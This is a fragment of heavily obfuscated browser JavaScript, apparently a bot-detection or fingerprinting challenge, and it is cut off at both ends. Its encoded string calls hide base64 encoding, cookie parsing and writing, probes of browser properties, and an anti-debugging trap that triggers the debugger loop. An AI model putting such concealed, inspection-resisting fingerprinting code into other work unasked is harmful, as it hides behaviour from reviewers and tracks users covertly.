_0x244d5b(_0x2e189a,_0x1b51e4){return _0x2e189a|_0x1b51e4;},'\x6d\x58\x65':function _0x227402(_0x44346b,_0x260236){return _0x44346b<<_0x260236;},'\x6e\x71\x6a':function _0x114e53(_0x55c3c8,_0x35953d){return _0x55c3c8&_0x35953d;},'\x64\x76\x4e':function _0x56acd9(_0x5c7e6d,_0x41171b){return _0x5c7e6d&_0x41171b;},'\x49\x77\x4e':function _0x18afb2(_0x323300,_0x4972f1){return _0x323300|_0x4972f1;},'\x6c\x5a\x6a':function _0x18078b(_0x105c33,_0x2c79df){return _0x105c33>>_0x2c79df;},'\x4d\x4d\x66':function _0x4bfbfa(_0x344f58,_0x28b013){return _0x344f58&_0x28b013;},'\x56\x56\x67':function _0x48cb54(_0x5e87e1,_0xc32fce){return _0x5e87e1&_0xc32fce;}};var _0x5e9b2b=_0x1045('0xb', '\x72\x6e\x30\x70')[_0x1045('0xc', '\x79\x5b\x67\x50')]('\x7c'),_0x415ea7=0x0;while(!![]){switch(_0x5e9b2b[_0x415ea7++]){case'\x30':var _0x248996,_0x1d1aca,_0x24744d;continue;case'\x31':_0x209f43=_0x31b539[_0x1045('0xd', '\x43\x36\x26\x4e')];continue;case'\x32':while(_0xa4fc22[_0x1045('0xe', '\x41\x53\x75\x79')](_0x128d6d,_0x209f43)){var _0x522800=_0x1045('0xf', '\x46\x5a\x64\x61')[_0x1045('0x10', '\x5d\x39\x4f\x40')]('\x7c'),_0x4dfaba=0x0;while(!![]){switch(_0x522800[_0x4dfaba++]){case'\x30':_0x572c51+=_0x3dc1c1[_0x1045('0x11', '\x31\x57\x24\x47')](_0xa4fc22[_0x1045('0x12', '\x46\x5a\x64\x61')](_0x248996,0x2));continue;case'\x31':_0x572c51+=_0x3dc1c1[_0x1045('0x13', '\x77\x73\x4e\x55')](_0xa4fc22[_0x1045('0x14', '\x26\x28\x49\x36')](_0xa4fc22[_0x1045('0x15', '\x67\x34\x4c\x31')](_0xa4fc22[_0x1045('0x16', '\x26\x4b\x25\x6c')](_0x248996,0x3),0x4),_0xa4fc22[_0x1045('0x17', '\x48\x48\x51\x4a')](_0xa4fc22[_0x1045('0x18', '\x53\x4d\x64\x7a')](_0x1d1aca,0xf0),0x4)));continue;case'\x32':if(_0xa4fc22[_0x1045('0x19', '\x29\x67\x66\x73')](_0x128d6d,_0x209f43)){_0x572c51+=_0x3dc1c1[_0x1045('0x1a', '\x55\x66\x71\x71')](_0xa4fc22[_0x1045('0x1b', '\x58\x67\x5d\x56')](_0x248996,0x2));_0x572c51+=_0x3dc1c1[_0x1045('0x1c', '\x69\x30\x50\x74')](_0xa4fc22[_0x1045('0x1d', '\x26\x4b\x5a\x69')](_0xa4fc22[_0x1045('0x1e', '\x41\x53\x75\x79')](_0x248996,0x3),0x4));_0x572c51+='\x3d\x3d';break;}continue;case'\x33':if(_0xa4fc22[_0x1045('0x1f', '\x31\x57\x24\x47')](_0x128d6d,_0x209f43)){_0x572c51+=_0x3dc1c1[_0x1045('0x20', '\x66\x37\x21\x23')](_0x248996>>0x2);_0x572c51+=_0x3dc1c1[_0x1045('0x21', '\x28\x38\x53\x50')](_0xa4fc22[_0x1045('0x22', '\x32\x36\x21\x39')](_0xa4fc22[_0x1045('0x23', '\x6d\x5d\x72\x33')](_0xa4fc22[_0x1045('0x24', '\x71\x50\x64\x24')](_0x248996,0x3),0x4),_0xa4fc22[_0x1045('0x25', '\x6c\x34\x63\x26')](_0xa4fc22[_0x1045('0x26', '\x5d\x39\x4f\x40')](_0x1d1aca,0xf0),0x4)));_0x572c51+=_0x3dc1c1[_0x1045('0x27', '\x48\x48\x51\x4a')](_0xa4fc22[_0x1045('0x28', '\x77\x73\x4e\x55')](_0xa4fc22[_0x1045('0x29', '\x34\x58\x71\x69')](_0x1d1aca,0xf),0x2));_0x572c51+='\x3d';break;}continue;case'\x34':_0x24744d=_0x31b539[_0x1045('0x2a', '\x28\x38\x53\x50')](_0x128d6d++);continue;case'\x35':_0x1d1aca=_0x31b539[_0x1045('0x2b', '\x37\x43\x29\x47')](_0x128d6d++);continue;case'\x36':_0x572c51+=_0x3dc1c1[_0x1045('0x2c', '\x43\x36\x26\x4e')](_0xa4fc22[_0x1045('0x2d', '\x29\x67\x66\x73')](_0xa4fc22[_0x1045('0x2e', '\x72\x74\x6c\x39')](_0xa4fc22[_0x1045('0x2f', '\x31\x57\x24\x47')](_0x1d1aca,0xf),0x2),_0xa4fc22[_0x1045('0x30', '\x37\x2a\x45\x6d')](_0xa4fc22[_0x1045('0x31', '\x6a\x73\x6f\x30')](_0x24744d,0xc0),0x6)));continue;case'\x37':_0x572c51+=_0x3dc1c1[_0x1045('0x1c', '\x69\x30\x50\x74')](_0xa4fc22[_0x1045('0x32', '\x72\x74\x6c\x39')](_0x24744d,0x3f));continue;case'\x38':_0x248996=_0xa4fc22[_0x1045('0x33', '\x58\x67\x5e\x42')](_0x31b539[_0x1045('0x34', '\x57\x51\x53\x49')](_0x128d6d++),0xff);continue;}break;}}continue;case'\x33':_0x572c51='';continue;case'\x34':var _0x572c51,_0x128d6d,_0x209f43;continue;case'\x35':var _0x3dc1c1=_0x1045('0x35', '\x6a\x73\x6f\x30');continue;case'\x36':_0x128d6d=0x0;continue;case'\x37':return _0x572c51;continue;}break;}}function _0x4563df(_0xbafac0){var _0x255120=_0x3c7601(this,function(){var _0xcf1a94=function(){return'\x64\x65\x76';},_0x2bdf9d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1fe5=function(){var _0x1011f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1011f6['\x74\x65\x73\x74'](_0xcf1a94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cccaf=function(){var _0xfde068=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfde068['\x74\x65\x73\x74'](_0x2bdf9d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba88df=function(_0x3a6b8b){var _0x3b8a4f=~-0x1>>0x1+0xff%0x0;if(_0x3a6b8b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b8a4f)){_0x5ee451(_0x3a6b8b);}};var _0x5ee451=function(_0x290829){var _0x5cf589=~-0x4>>0x1+0xff%0x0;if(_0x290829['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf589){_0xba88df(_0x290829);}};if(!_0x4f1fe5()){if(!_0x3cccaf()){_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xba88df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x255120();return function(_0x1204fe){_0xf12477+=_0x1204fe;return _0x145f8b[_0x1045('0x36', '\x63\x32\x23\x31')](_0xbafac0,_0x1204fe);};}function _0xc1c92b(){var _0x4703e0={'\x66\x4d\x4b':function _0x43be44(_0x3e3446,_0xb29f39){return _0x3e3446<_0xb29f39;},'\x53\x4f\x69':function _0x4f6945(_0x2ff4bc,_0x242e30){return _0x2ff4bc+_0x242e30;},'\x69\x7a\x75':function _0x50ba34(_0x4abc60){return _0x4abc60();}};var _0x53ec6a=_0x1045('0x37', '\x29\x77\x69\x4a')[_0x1045('0x38', '\x37\x43\x29\x47')]('\x7c'),_0x395977=0x0;while(!![]){switch(_0x53ec6a[_0x395977++]){case'\x30':var _0x56aef6=new _0x4b20c3[_0x1045('0x39', '\x32\x36\x21\x39')](_0x1045('0x3a', '\x55\x66\x71\x71'));continue;case'\x31':return _0x3301ee;continue;case'\x32':for(var _0x1e11c2=0x0;_0x4703e0[_0x1045('0x3b', '\x67\x34\x4c\x31')](_0x1e11c2,_0x200894[_0x1045('0x3c', '\x26\x51\x63\x28')]);_0x1e11c2++){var _0x4dfe37=_0x200894[_0x1e11c2][_0x1045('0x3d', '\x53\x4d\x64\x7a')](0x0,_0x200894[_0x1e11c2][_0x1045('0x3e', '\x6c\x34\x63\x26')]('\x3d'));var _0x251d30=_0x200894[_0x1e11c2][_0x1045('0x3f', '\x34\x24\x65\x59')](_0x4703e0[_0x1045('0x40', '\x31\x57\x24\x47')](_0x200894[_0x1e11c2][_0x1045('0x41', '\x34\x24\x65\x59')]('\x3d'),0x1),_0x200894[_0x1e11c2][_0x1045('0x42', '\x31\x57\x24\x47')]);if(_0x56aef6[_0x1045('0x43', '\x28\x38\x53\x50')](_0x4dfe37)){_0x3301ee[_0x3301ee[_0x1045('0x44', '\x61\x42\x42\x69')]]=_0x251d30;}}continue;case'\x33':_0x4703e0[_0x1045('0x45', '\x69\x30\x63\x34')](_0xaa17f1);continue;case'\x34':var _0x3301ee=new _0x4b20c3[_0x1045('0x46', '\x6d\x65\x65\x4f')]();continue;case'\x35':var _0x200894=_0x5f1cb4[_0x1045('0x47', '\x5a\x21\x52\x4a')][_0x1045('0x48', '\x69\x26\x55\x35')]('\x3b');continue;}break;}}function _0x21a5b7(_0x2469f0){var _0x3ac4dd={'\x55\x62\x54':function _0x4a0824(_0x4223cc){return _0x4223cc();},'\x66\x61\x53':function _0x33b5c5(_0x3dc2f6,_0x5dd37a,_0x2b9590,_0x318b01){return _0x3dc2f6(_0x5dd37a,_0x2b9590,_0x318b01);},'\x6c\x78\x5a':function _0x3774db(_0x470155,_0x36bfc2){return _0x470155<_0x36bfc2;},'\x64\x77\x49':function _0x558fd6(_0x263ae6,_0x308e37){return _0x263ae6(_0x308e37);},'\x73\x74\x67':function _0x29daf8(_0x546c1c,_0x23d6da){return _0x546c1c+_0x23d6da;},'\x57\x71\x43':function _0x309662(_0x5bd4e0,_0x5ed3ee){return _0x5bd4e0%_0x5ed3ee;},'\x4f\x6c\x67':function _0x38c074(_0x4abf2f,_0x4a3b2a){return _0x4abf2f+_0x4a3b2a;},'\x75\x6f\x55':function _0x5c439b(_0x5c6eaf,_0x5e5a9d){return _0x5c6eaf+_0x5e5a9d;},'\x79\x46\x6e':function _0x5c4ff1(_0x14eb3e,_0xa10036){return _0x14eb3e+_0xa10036;},'\x4f\x56\x50':function _0x1c2b8c(_0x35943a,_0x35c907){return _0x35943a+_0x35c907;},'\x64\x6e\x49':function _0x421a65(_0x33ed04,_0x466c08,_0x3258e0){return _0x33ed04(_0x466c08,_0x3258e0);},'\x41\x6f\x48':function _0x262e4a(_0x3a1ae9,_0x4ab49c){return _0x3a1ae9-_0x4ab49c;},'\x7a\x50\x42':function _0x3fe023(_0x34cb2e,_0x561dfa){return _0x34cb2e+_0x561dfa;}};var _0x169717=_0x1045('0x49', '\x59\x23\x5b\x21')[_0x1045('0x4a', '\x58\x67\x5d\x56')]('\x7c'),_0x554993=0x0;while(!![]){switch(_0x169717[_0x554993++]){case'\x30':_0x3ac4dd[_0x1045('0x4b', '\x37\x2a\x45\x6d')](_0xaa17f1);continue;case'\x31':_0x3ac4dd[_0x1045('0x4c', '\x28\x38\x53\x50')](_0x5e669d,_0x1045('0x4d', '\x6d\x5d\x72\x33'),_0x503b4a,0x14);continue;case'\x32':for(var _0x19c179=0x3;_0x3ac4dd[_0x1045('0x4e', '\x35\x52\x66\x34')](_0x19c179,_0x145586[_0x1045('0x4f', '\x61\x43\x30\x76')]);_0x19c179++){_0x631840+=_0x145586[_0x19c179];}continue;case'\x33':var _0x631840='';continue;case'\x34':_0x0451[_0x1045('0x50', '\x55\x66\x71\x71')](_0x3ac4dd[_0x1045('0x51', '\x61\x43\x30\x76')](btoa,_0x2469f0));continue;case'\x35':var _0x503b4a;continue;case'\x36':var _0x5f0247='';continue;case'\x37':var _0xfba42c=_0x20160b[_0x1045('0x52', '\x72\x74\x6c\x39')]();continue;case'\x38':var _0x5a6865='';continue;case'\x39':var _0x5b218e=_0x3ac4dd[_0x1045('0x53', '\x41\x53\x75\x79')](_0xc1c92b);continue;case'\x31\x30':for(var _0x382644=0x0;_0x3ac4dd[_0x1045('0x54', '\x58\x67\x5e\x42')](_0x382644,_0x357757[_0x1045('0x55', '\x41\x53\x75\x79')]);_0x382644++){_0x5f0247+=_0x3ac4dd[_0x1045('0x56', '\x40\x67\x70\x46')](_0x357757[_0x1045('0x57', '\x63\x32\x23\x31')](_0x382644),_0xfba42c[_0x1045('0x58', '\x34\x24\x65\x59')](_0x3ac4dd[_0x1045('0x59', '\x5d\x47\x78\x76')](_0x382644,_0xfba42c[_0x1045('0x5a', '\x53\x4d\x64\x7a')])))[_0x1045('0x5b', '\x46\x5a\x64\x61')](0x10);}continue;case'\x31\x31':var _0x20160b=new _0x4b20c3[_0x1045('0x5c', '\x5a\x21\x52\x4a')](_0x5b218e[_0x1045('0x5d', '\x26\x28\x49\x36')]);continue;case'\x31\x32':_0x3ac4dd[_0x1045('0x5e', '\x67\x34\x4c\x31')](_0xaa17f1);continue;case'\x31\x33':for(var _0x382644=0x0;_0x3ac4dd[_0x1045('0x5f', '\x37\x43\x29\x47')](_0x382644,_0x5b218e[_0x1045('0x60', '\x35\x52\x66\x34')]);_0x382644++){_0x20160b[_0x382644]=_0x3ac4dd[_0x1045('0x61', '\x53\x4d\x64\x7a')](_0x58b31b,_0x3ac4dd[_0x1045('0x62', '\x72\x74\x6c\x39')](_0x2469f0,_0x5b218e[_0x382644]));}continue;case'\x31\x34':_0x503b4a=_0x3ac4dd[_0x1045('0x63', '\x23\x45\x54\x43')](btoa,_0x3ac4dd[_0x1045('0x64', '\x58\x67\x5d\x56')](_0x3ac4dd[_0x1045('0x65', '\x23\x45\x54\x43')](_0x3ac4dd[_0x1045('0x66', '\x34\x24\x65\x59')](_0x3ac4dd[_0x1045('0x67', '\x26\x51\x63\x28')](_0x3ac4dd[_0x1045('0x68', '\x6a\x73\x6f\x30')](_0x1045,_0x3ac4dd[_0x1045('0x69', '\x26\x28\x49\x36')](_0x0451[_0x1045('0x6a', '\x6c\x34\x63\x26')],0x1),_0x357757[_0x1045('0x6b', '\x23\x45\x54\x43')](0x0,0x5)),_0x1045('0x6c', '\x74\x67\x30\x5b')),_0xfba42c),_0x1045('0x6d', '\x40\x67\x70\x46')),_0x5f0247));continue;case'\x31\x35':_0x0451[_0x1045('0x6e', '\x77\x73\x4e\x55')]();continue;case'\x31\x36':var _0x58a85c='\x92\x8f\x0f\xf2\x53\x47\x35\x12';var _0x64ac5b=0x4;while(--_0x64ac5b){_0x58a85c=_0x58a85c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x58a85c[0x0];}var _0xc37304=_0x58a85c;var _0x3aa236=_0x58a85c['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x3aa236){_0xc37304=_0xc37304['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc37304[0x0];}var _0x819d01='\xab\xf9\x20\x60\xfe\x60\x16\x57';var _0x5af63b=0x2;var _0xd9ff52=0x0;var _0x738424=[];for(var _0x6ce628=0x0;_0x6ce628<_0x819d01['\x6c\x65\x6e\x67\x74\x68'];_0x6ce628++){_0x738424['\x70\x75\x73\x68'](_0x6ce628);}var _0xca1287=_0x738424.map(function(_0xefcb9a){return (_0x738424[_0xefcb9a]%_0x5af63b)?'':_0x819d01[_0xefcb9a];})['\x6a\x6f\x69\x6e']('');var _0xb21527=_0x738424.map(function(_0x4245ef){return (_0x738424[_0x4245ef]%_0x5af63b)?_0x819d01[_0x4245ef]:'';})['\x6a\x6f\x69\x6e']('');var _0x4b57cb=[];for(var _0xccd67d=0x0;_0xccd67d<_0xca1287['\x6c\x65\x6e\x67\x74\x68']+_0xb21527['\x6c\x65\x6e\x67\x74\x68'];_0xccd67d++){_0x4b57cb['\x70\x75\x73\x68'](_0xccd67d);}var _0x1dc6eb=_0x4b57cb.map(function(_0xc42953){return _0xc42953%_0x5af63b==_0xd9ff52?_0xca1287[_0xc42953/_0x5af63b]:_0xb21527[_0xc42953/_0x5af63b|_0xd9ff52];})['\x6a\x6f\x69\x6e']('');var _0x357757=_0x1045('0x70', _0x1dc6eb);continue;case'\x31\x37':for(var _0x3de142=0x0;_0x3ac4dd[_0x1045('0x71', '\x69\x30\x50\x74')](_0x3de142,0x3);_0x3de142++){_0x5a6865+=_0x145586[_0x3de142];}continue;case'\x31\x38':var _0x145586=_0x1045('0x72', '\x28\x38\x53\x50');continue;}break;}}function _0x58b31b(_0x3e6e64){var _0x21a913=0x0;for(var _0x26adcf=0x0;_0x145f8b[_0x1045('0x73', '\x79\x5b\x67\x50')](_0x26adcf,_0x3e6e64[_0x1045('0x74', '\x35\x78\x69\x65')]);_0x26adcf++){_0x21a913+=_0x3e6e64[_0x1045('0x75', '\x5d\x47\x78\x76')](_0x26adcf);}_0xaa17f1();return _0x21a913;}function _0x5e669d(_0x4bc912,_0x5a1beb,_0x4e89ff){var _0xfa9380={'\x4c\x65\x55':function _0x3ccd64(_0x31be66,_0x4e25eb){return _0x31be66+_0x4e25eb;},'\x77\x44\x4f':function _0x528b9f(_0x3ef181,_0x2cfb28){return _0x3ef181*_0x2cfb28;},'\x69\x42\x4c':function _0x554fef(_0x15d3c6,_0x2451cc){return _0x15d3c6+_0x2451cc;},'\x6b\x4d\x48':function _0x3a5552(_0x3f106d,_0x356aed){return _0x3f106d<_0x356aed;},'\x5a\x6f\x42':function _0x38daf9(_0x3111bd,_0x98afc6){return _0x3111bd%_0x98afc6;},'\x64\x66\x6b':function _0x3b31b6(_0x2d1201,_0x6ed23f){return _0x2d1201==_0x6ed23f;},'\x6c\x45\x4e':function _0x58413d(_0x3aeadd,_0x3de32c){return _0x3aeadd/_0x3de32c;},'\x4c\x62\x6c':function _0x27fe40(_0x5b549a,_0x9ade66){return _0x5b549a|_0x9ade66;},'\x7a\x45\x64':function _0x81f6d1(_0x319523,_0x37d3a8){return _0x319523<_0x37d3a8;},'\x47\x72\x44':function _0x31e5b4(_0x27a872,_0x198f47){return _0x27a872+_0x198f47;},'\x64\x70\x57':function _0x301e09(_0x5f5a48,_0xf6b0b9){return _0x5f5a48+_0xf6b0b9;}};var _0x3c110f=_0x1045('0x76', '\x6a\x73\x6f\x30')[_0x1045('0x77', '\x48\x48\x51\x4a')]('\x7c'),_0xd45731=0x0;while(!![]){switch(_0x3c110f[_0xd45731++]){case'\x30':var _0xad1471=_0x29bc65[_0x1045('0x78', '\x43\x36\x26\x4e')](function(_0x102ccd){return _0x10a3ed[_0x1045('0x79', '\x6d\x65\x65\x4f')](_0x29bc65[_0x102ccd],_0x5e47c5)?_0x3dcf6c[_0x102ccd]:'';})[_0x1045('0x7a', '\x26\x28\x49\x36')]('');continue;case'\x31':var _0x28c5fe=_0x29bc65[_0x1045('0x7b', '\x63\x32\x23\x31')](function(_0x18ade1){return _0x10a3ed[_0x1045('0x7c', '\x57\x51\x53\x49')](_0x29bc65[_0x18ade1],_0x5e47c5)?'':_0x3dcf6c[_0x18ade1];})[_0x1045('0x7d', '\x26\x4b\x5a\x69')]('');continue;case'\x32':var _0xe7609b=[];continue;case'\x33':if(_0x4e89ff){var _0x451b86=new _0x4b20c3[_0x1045('0x7e', '\x6d\x5d\x72\x33')]();_0x451b86[_0x1045('0x7f', '\x34\x58\x71\x69')](_0xfa9380[_0x1045('0x80', '\x35\x52\x66\x34')](_0x451b86[_0x1045('0x81', '\x37\x43\x29\x47')](),_0xfa9380[_0x1045('0x82', '\x57\x51\x53\x49')](_0x4e89ff,0x3e8)));var _0xf34ceb=_0xfa9380[_0x1045('0x83', '\x26\x51\x63\x28')](_0x1045('0x84', '\x63\x32\x23\x31'),_0x451b86[_0x1045('0x85', '\x69\x26\x55\x35')]());}continue;case'\x34':var _0x2926d0=_0xe7609b[_0x1045('0x86', '\x34\x24\x65\x59')](function(_0x5a1f26){return _0x10a3ed[_0x1045('0x87', '\x69\x26\x55\x35')](_0x10a3ed[_0x1045('0x88', '\x61\x43\x30\x76')](_0x5a1f26,_0x5e47c5),_0x560fc4)?_0x28c5fe[_0x10a3ed[_0x1045('0x89', '\x6d\x5d\x72\x33')](_0x5a1f26,_0x5e47c5)]:_0xad1471[_0x10a3ed[_0x1045('0x8a', '\x72\x6e\x30\x70')](_0x10a3ed[_0x1045('0x8b', '\x79\x5b\x67\x50')](_0x5a1f26,_0x5e47c5),_0x560fc4)];})[_0x1045('0x8c', '\x72\x6e\x30\x70')]('');continue;case'\x35':for(var _0x10568f=0x0;_0xfa9380[_0x1045('0x8d', '\x63\x32\x23\x31')](_0x10568f,_0x3dcf6c[_0x1045('0x8e', '\x2a\x51\x5e\x5d')]);_0x10568f++){_0x29bc65[_0x1045('0x8f', '\x61\x43\x30\x76')](_0x10568f);}continue;case'\x36':var _0x10a3ed={'\x6b\x72\x55':function _0x137f88(_0x3dd223,_0x1329a9){return _0xfa9380[_0x1045('0x90', '\x2a\x51\x5e\x5d')](_0x3dd223,_0x1329a9);},'\x4f\x48\x4f':function _0xb62e9a(_0x15a3c2,_0x3efc46){return _0xfa9380[_0x1045('0x91', '\x58\x67\x5d\x56')](_0x15a3c2,_0x3efc46);},'\x73\x49\x51':function _0x5bb3b3(_0x35a349,_0x5b6973){return _0xfa9380[_0x1045('0x92', '\x29\x67\x66\x73')](_0x35a349,_0x5b6973);},'\x6e\x6b\x44':function _0x280be1(_0x251855,_0x56daac){return _0xfa9380[_0x1045('0x93', '\x52\x71\x57\x36')](_0x251855,_0x56daac);},'\x46\x6e\x62':function _0x20ed46(_0x3af93a,_0x1e825d){return _0xfa9380[_0x1045('0x94', '\x28\x38\x53\x50')](_0x3af93a,_0x1e825d);}};continue;case'\x37':var _0x3dcf6c=_0x1045('0x95', '\x37\x43\x29\x47');continue;case'\x38':for(var _0x103a5a=0x0;_0xfa9380[_0x1045('0x96', '\x34\x58\x71\x69')](_0x103a5a,_0xfa9380[_0x1045('0x97', '\x40\x67\x70\x46')](_0x28c5fe[_0x1045('0x98', '\x5a\x21\x52\x4a')],_0xad1471[_0x1045('0x99', '\x37\x43\x29\x47')]));_0x103a5a++){_0xe7609b[_0x1045('0x9a', '\x5a\x21\x52\x4a')](_0x103a5a);}continue;case'\x39':var _0x5e47c5=0x2;continue;case'\x31\x30':_0x5f1cb4[_0x1045('0x9b', '\x6a\x73\x6f\x30')]=_0xfa9380[_0x1045('0x9c', '\x69\x30\x63\x34')](_0xfa9380[_0x1045('0x9d', '\x26\x4b\x5a\x69')](_0xfa9380[_0x1045('0x9e', '\x71\x50\x64\x24')](_0xfa9380[_0x1045('0x9f', '\x29\x77\x69\x4a')](_0x4bc912,'\x3d'),_0x5a1beb),_0xf34ceb),_0x1045('0xa0', '\x37\x2a\x45\x6d'));continue;case'\x31\x31':var _0xf34ceb='';continue;case'\x31\x32':var _0x29bc65=[];continue;case'\x31\x33':var _0x560fc4=0x0;continue;}break;}}function _0x589d64(){function _0x291c14(_0x38eb5d){if(_0x145f8b[_0x1045('0xa1', '\x6a\x73\x6f\x30')](_0x145f8b[_0x1045('0xa2', '\x69\x26\x55\x35')]('',_0x145f8b[_0x1045('0xa3', '\x41\x53\x75\x79')](_0x38eb5d,_0x38eb5d))[_0x1045('0xa4', '\x72\x6e\x30\x70')],0x1)||_0x145f8b[_0x1045('0xa5', '\x26\x28\x49\x36')](_0x145f8b[_0x1045('0xa6', '\x6c\x34\x63\x26')](_0x38eb5d,0x14),0x0)){(function(){}[_0x1045('0xa7', '\x71\x50\x64\x24')](_0x1045('0xa8', '\x34\x58\x71\x69'))());}else{(function(){}[_0x1045('0xa9', '\x79\x5b\x67\x50')](_0x1045('0xaa', '\x40\x67\x70\x46'))());}return _0x145f8b[_0x1045('0xab', '\x79\x5b\x67\x50')](_0x291c14,++_0x38eb5d);}try{return _0x145f8b[_0x1045('0xac', '\x69\x26\x55\x35')](_0x291c14,0x0);}catch(_0x173a84){}};function _0xaa17f1(){if(_0x145f8b[_0x1045('0xad', '\x72\x74\x6c\x39')](_0x145f8b[_0x1045('0xae', '\x32\x36\x21\x39')](new _0x4b20c3[_0x1045('0xaf', '\x74\x67\x30\x5b')]()[_0x1045('0xb0', '\x58\x67\x5e\x42')](),_0x17d21d),0x1f4)){_0x145f8b[_0x1045('0xb1', '\x61\x43\x30\x76')](_0x589d64);}}function _0x19b954(_0x4c8ac9){var _0x2f34ae='';var _0x36ff3b=new Array();for(var _0xc4374f=0x0;_0x145f8b[_0x1045('0xb2', '\x74\x67\x30\x5b')](_0xc4374f,_0x4c8ac9[_0x1045('0xb3', '\x29\x67\x66\x73')]);_0xc4374f++){var _0x240eea=_0x4c8ac9[_0xc4374f][0x0];var _0x3809ed=_0x4c8ac9[_0xc4374f][0x2];switch(_0x4c8ac9[_0xc4374f][0x1]){case _0x1045('0xb4', '\x43\x36\x26\x4e'):try{if(_0x145f8b[_0x1045('0xb5', '\x61\x42\x42\x69')](typeof _0x145f8b[_0x1045('0xb6', '\x69\x30\x50\x74')](_0x3809ed),_0x1045('0xb7', '\x41\x53\x75\x79'))){_0x36ff3b[_0x36ff3b[_0x1045('0x98', '\x5a\x21\x52\x4a')]]=_0x145f8b[_0x1045('0xb8', '\x41\x53\x75\x79')](_0x5dedd3,_0x145f8b[_0x1045('0xb9', '\x69\x30\x63\x34')](_0x240eea,_0x1045('0xba', '\x74\x67\x30\x5b')));}else{_0x36ff3b[_0x36ff3b[_0x1045('0xbb', '\x52\x71\x57\x36')]]=_0x145f8b[_0x1045('0xbc', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xbd', '\x28\x38\x53\x50')](_0x240eea,_0x1045('0xbe', '\x28\x38\x53\x50')));}}catch(_0x3717ee){_0x36ff3b[_0x36ff3b[_0x1045('0x99', '\x37\x43\x29\x47')]]=_0x145f8b[_0x1045('0xbf', '\x72\x6e\x30\x70')](_0x5dedd3,_0x240eea+_0x1045('0xc0', '\x6c\x34\x63\x26'));}break;case _0x1045('0xc1', '\x58\x67\x5e\x42'):try{try{_0x2f34ae=_0x145f8b[_0x1045('0xc2', '\x40\x67\x70\x46')](_0x3809ed);if(_0x145f8b[_0x1045('0xc3', '\x29\x77\x69\x4a')](typeof _0x2f34ae,_0x1045('0xc4', '\x61\x43\x30\x76'))){_0x36ff3b[_0x36ff3b[_0x1045('0xc5', '\x6d\x65\x65\x4f')]]=_0x145f8b[_0x1045('0xc6', '\x23\x45\x54\x43')](_0x5dedd3,_0x145f8b[_0x1045('0xc7', '\x31\x57\x24\x47')](_0x240eea,_0x1045('0xc8', '\x41\x53\x75\x79')));}else if(_0x145f8b[_0x1045('0xc9', '\x35\x78\x69\x65')](_0x2f34ae,null)){_0x36ff3b[_0x36ff3b[_0x1045('0x60', '\x35\x52\x66\x34')]]=_0x145f8b[_0x1045('0xca', '\x46\x5a\x64\x61')](_0x5dedd3,_0x145f8b[_0x1045('0xcb', '\x43\x36\x26\x4e')](_0x240eea,_0x1045('0xcc', '\x40\x67\x70\x46')));}else{_0x36ff3b[_0x36ff3b[_0x1045('0x60', '\x35\x52\x66\x34')]]=_0x145f8b[_0x1045('0xcd', '\x67\x34\x4c\x31')](_0x5dedd3,_0x145f8b[_0x1045('0xce', '\x72\x6e\x30\x70')](_0x145f8b[_0x1045('0xc7', '\x31\x57\x24\x47')](_0x240eea,'\x3d'),_0x2f34ae[_0x1045('0xcf', '\x34\x24\x65\x59')]()));}}catch(_0x1422fb){_0x36ff3b[_0x36ff3b[_0x1045('0x99', '\x37\x43\x29\x47')]]=_0x145f8b[_0x1045('0xd0', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xd1', '\x40\x67\x70\x46')](_0x240eea,_0x1045('0xd2', '\x43\x36\x26\x4e')));break;}break;}catch(_0x4c3112){_0x36ff3b[_0x36ff3b[_0x1045('0xd3', '\x23\x45\x54\x43')]]=_0x145f8b[_0x1045('0xd4', '\x59\x23\x5b\x21')](_0x5dedd3,_0x145f8b[_0x1045('0xd5', '\x72\x74\x6c\x39')](_0x145f8b[_0x1045('0xd6', '\x71\x50\x64\x24')](_0x240eea,'\x3d'),_0x4c3112));}break;case _0x1045('0xd7', '\x6a\x73\x6f\x30'):try{var _0x1f8934=_0x1045('0xd8', '\x61\x42\x42\x69')[_0x1045('0xd9', '\x35\x78\x69\x65')]('\x7c'),_0x1e114a=0x0;while(!![]){switch(_0x1f8934[_0x1e114a++]){case'\x30':try{var _0x4fa739=_0x2c0cb6[_0x1045('0xda', '\x69\x26\x55\x35')][_0x1045('0xdb', '\x28\x38\x53\x50')];if(_0x4fa739==0x0||_0x145f8b[_0x1045('0xdc', '\x74\x67\x30\x5b')](_0x4fa739,null)){_0x36ff3b[_0x36ff3b[_0x1045('0xdd', '\x6d\x5d\x72\x33')]]=_0x145f8b[_0x1045('0xde', '\x26\x51\x63\x28')](_0x5dedd3,_0x1045('0xdf', '\x43\x36\x26\x4e'));break;}}catch(_0x46ad9e){_0x36ff3b[_0x36ff3b[_0x1045('0xe0', '\x74\x67\x30\x5b')]]=_0x145f8b[_0x1045('0xe1', '\x29\x77\x69\x4a')](_0x5dedd3,_0x1045('0xe2', '\x31\x57\x24\x47'));break;}continue;case'\x31':for(var _0x50cc03=0x0;_0x145f8b[_0x1045('0xe3', '\x61\x42\x42\x69')](_0x50cc03,_0x226dd4[_0x1045('0x60', '\x35\x52\x66\x34')]);_0x50cc03++){_0x36ff3b[_0x36ff3b[_0x1045('0xe4', '\x26\x4b\x5a\x69')]]=_0x145f8b[_0x1045('0xe5', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xe6', '\x41\x53\x75\x79')](_0x1045('0xe7', 